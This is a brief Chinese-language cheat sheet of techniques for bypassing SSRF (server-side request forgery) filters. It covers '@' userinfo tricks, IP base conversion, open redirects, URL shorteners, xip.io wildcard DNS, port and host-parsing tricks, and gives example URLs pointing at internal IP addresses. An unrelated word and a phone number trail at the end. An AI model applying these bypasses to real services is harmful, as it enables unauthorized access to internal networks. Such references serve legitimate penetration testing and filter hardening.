 SSRF绕过
1.http://baidu.com@www.baidu.com/与http://www.baidu.com/请求时是相同的
2.各种IP地址的进制转换
3.URL跳转绕过：http://www.hackersb.cn/redirect.php?url=http://192.168.0.1/
4.短网址绕过 http://t.cn/RwbLKDx
5.xip.io来绕过：http://xxx.192.168.0.1.xip.io/ == 192.168.0.1 (xxx 任意 )
指向任意ip的域名：xip.io(37signals开发实现的定制DNS服务)
6.限制了子网段，可以加 :80 端口绕过。http://tieba.baidu.com/f/commit/share
/openShareApi?url=http://10.42.7.78
7.探测内网域名，或者将自己的域名解析到内网ip
8.例如 http://10.153.138.81/ts.php , 修复时容易出现的获取host时以/分割来确
定host
但这样可以用 http://abc@10.153.138.81/ 绕过
CurseForge
+8617762504093